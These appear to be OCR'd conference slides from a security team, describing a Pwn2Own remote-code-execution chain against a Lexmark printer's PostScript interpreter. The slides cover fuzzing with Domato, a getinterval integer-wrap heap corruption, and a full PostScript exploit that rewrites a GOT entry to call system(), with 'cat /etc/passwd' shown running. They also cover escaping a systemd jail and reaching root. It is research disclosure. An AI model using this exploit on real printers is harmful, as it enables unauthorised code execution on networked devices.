

<command>
lend lines

#### <root> = lines count=

#### <command> = pop <command> = <number

<number 0.9> = <int> <number 0.1> = (<string <number 0.1> = <comn

• • • 🗖 domato — -zsh — 68x16 🗖 domato — -zsh — 68x16 👅 domato — -zsh — 68×16 try { pop 1385392746 + } stopped pop try { 1035800626 (L7K @"1F=-8) + } stopped pop 'try { (A3=('\*OBM?'<) (;>A8?)9K.)A) + } stopped pop ijustin@Justins-MacBook-Pro domato % python3 mygrammar.py 'try { (3AFI'NL9+PIL3) (:!1+E#.;?) + 648836577 pop + pop + + } stoppe d pop try { (1@) (<I=G?&) + } stopped pop</pre> try { 109464762 (G=5<6) + } stopped pop try { 1965989889 pop (+ + } stopped pop { pop } stopped pop trv try { 892873389 513684228 + } stopped pop try { pop } stopped pop try { pop } stopped pop try { pop } stopped pop try { pop } stopped pop justin@Justins-MacBook-Pro domato %

!lineguard try { <line> } si

!begin lines <command> !end lines

### Got Crashes!

- Too many to triage manually. We wanted to focus on manual reviewing interesting crashes only.
- Hacked together some scripts to use GDB Exploitable, to dump exploitability information for each crash.

### The Minimized Crash

%!PS

/var1 (AAAA) def

% create 4 byte string

/ptr1 var1 16#40002000 % Create s 16#40002000 getinterval def % starting c

% Create subarray of the string % starting at index 0x40002000 % with length of 0x40002000

ptr1 0 16#42 put

% Write "B" to beginning of subarray

### Inspecting The Crash using GDB

### What is register r0?

[ Legend: Modified register | Code | Heap | Stack | String ]

- \$r0 : 0xd6d3de00
- **\$r1** : 0x42
- \$r2 : 0x0

### gef≻ x/4wx (\$r0-0x40002000) 0x96d25e00: 0x41414141

/var1 (AAAA) def

/ptr1 var1 16#40002000 16#40002000 getinterval def

ptr1 0 16#42 put

Weaponizing The Bug

### Exploring the bug...

- We couldn't use any arbitrary index or length value for getinterval, seemed like it had to be in a range.
- We realized we can keep calling getinterval to keep advancing the array pointer by a large number. Could this be useful?

### Wrapping Overview

```
000
                               Terminal — sh — 68×19
sh-3.2$ cat test.c
#include <stdio.h>
int main(int argc, char **argv) {
 unsigned int x = 2;
 while(x != 0xffffffd) {
   printf("%08xn", x);
   x = x + 0xffffff;
 }
sh-3.2$ gcc test.c && ./a.out
00000002
00000001
00000000
fffffff
ffffffe
sh-3.2$
```

#### Modular arithmetic to the rescue!

- By leveraging wrapping, we can create an array pointer that has the base address of our initial string!
- AND we can control the length of the array, allowing us to read/write adjacent memory!











Str Len 0x40002000 Str Ptr 2. Using corrupted string, overwrite another pointer on heap to point To arbitrary address

Str Len 4 Str Ptr AAAA Str Len 4 Str Ptr BBBB

Target Address

Str Len 0x40002000 Str Ptr 2. Using corrupted string, overwrite another pointer on heap to point To arbitrary address 3. Using corrupted pointer, write values to target address

### Reviewing Binary for Hardening

```
hacker@lexmark: ~/proj/lexmark/_img-0_vol-Base.ubifs.extracted/squashfs-root — ssh hacker@192.168.68.70 — 88×12
hardening-check usr/bin/pagemaker
objdump: can't disassemble for architecture UNKNOWN!
GOTTABLE
usr/bin/pagemaker:
Position Independent Executable: no, normal executable! WRITEABLE!
Stack protected: yes
Fortify Source functions: yes (some protected functions found)
Read-only relocations: yes
Immediate binding: no, not found!
Stack clash protection: unknown, no -fstack-clash-protection instructions found
Control flow integrity: no, not found!
```

### Getting RCE

- We can call postscript functions with any data
- Can we patch a postscript function to call system()?
- The target function would need a string as the 1st argument

### Getting RCE

- Patched a "Open File" function cfs\_open() to call libc's system()
- After patching, passing in a shell command as a file name to "open file" would cause it to be executed instead

# The Exploit

%!PS %Allocate objects on heap /var1 (AAAA) def /var2 [(BBBB)] def

% Create large string with same base as % address as var1 /ptr1 var1 524288 { 1073750016 1073750016 getinterval } repeat def

%ptr1 0 get == %ptr1 0 get =

%Create pointer to cfs\_open() GOT % entry at 0x004738a4 ptr1 12 16#a4 put ptr1 13 16#38 put ptr1 14 16#47 put ptr1 15 16#00 put %Update cfs\_open() function pointer to %system() (0x4b 41 1c b4) var2 0 get 0 16#b4 put

var2 0 get 1 16#1c put

var2 0 get 2 16#41 put

var2 0 get 3 16#4b put

%ptr1 0 get =

%Call system via patched open file call.... (cat /etc/passwd;) (r) file (hacker lexmark) - [~/proj/lexmark/\_img-0\_vol-Base.ubifs.extracted/squashfs-root]
 sudo chroot ./ ./qemu-arm-static /usr/bin/thumb exploit.ps

#### 💿 😑 hacker@lexmark: ~/proj/lexmark/\_img-0\_vol-Base.ubifs.extracted/squashfs-root — ssh hacker@192.168.68.70...

webservices:x:1012:1012:Webservices:/var/tmp:/bin/false beeper-provider:x:1013:1013:Beeper Provider:/var/tmp:/bin/false coreservices:x:1014:1014:coreservices:/var/tmp:/bin/false reboot-observer:x:1017:1017:reboot-observer:/var/tmp:/bin/false webui:x:1021:1021:webui:/var/tmp:/bin/false netconfig:x:1022:1022:netconfig-user:/var/tmp:/bin/false ncc:x:1026:1026:ncc-user:/var/tmp:/bin/false gui:x:1027:1027:gui:/var/tmp:/bin/false faxcoverpage:x:1028:1028:faxcoverpage:/var/tmp:/bin/false firewall:x:1030:1030:firewall:/var/tmp:/bin/false lltd:x:1031:1031:lltd:/var/tmp:/bin/false lmd:x:1032:1032:lmd:/var/tmp:/bin/false light-tower:x:1033:1033:Light Tower:/var/tmp:// keyboardreader:x:1034:1034::/var/tmp:/bin/ iotconnector:x:1035:1035::/var/tmp:/b' epbb:x:1036:1036::/var/tmp:/bin/ipp-proxy:x:1037:1037::/var/ ccs:x:1038:1038:ccs-us-./bin/sh nobody:x:65534:655 sh: .data: pr Found Job 65 warning xiC passed in colorenv is NULL PSwaitforjob .11 recv'd, PDL exiting. Tearing down the heap -- leak report may be innaccurate ====== End

WOG

-(hacker lexmark)-[~/proj/lexmark/\_img-0\_vol-Base.ubifs.extracted/squashfs-root]

Escaping The Jail

### Escaping the Jail

- We got RCE as "pagemaker" user Systemd jail prevented us from interacting with the LCD!
- We wanted to get root without restrictions...

### Systemd Jail for Pagemaker

# Children of this service cannot make uid changes or gain new privileges. NoNewPrivileges=true

# Prevent explicit module loading
ProtectKernelModules=true

# Prevent access to any hardware device under /dev.
# Pseudo devices like /dev/null & /dev/urandom are OK.
PrivateDevices=true

# Everything except /dev, /proc and /sys is mounted read-only
ProtectSystem=strict

# Also able to write to the following. Note that paths
# starting with '-' mean if the path does not exist
# it is OK and ignored.
<u>ReadWritePaths=/run/ /var/tmp /var/fs/shared -/var/data/userflash /var/pullprint</u>

### Meet Rob

- Rob is a daemon the printer uses to perform IPC between services
  - (handling print jobs, creating system accounts...)
- Works by accepting commands over unix socket
- By using socat, we machine-in-the-middle the socket and reverse engineered the protocol

### Becoming Root

- Remember our old post-auth web bug?
- We used Rob to create a web admin account, then leveraged our web exploit chain to gain r00t!



#### Pwn2Own Video Clip

https://youtu.be/esYi4sYOxEk?start=18767 &end=18902

### Any Questions?

OneUpSecurity.com

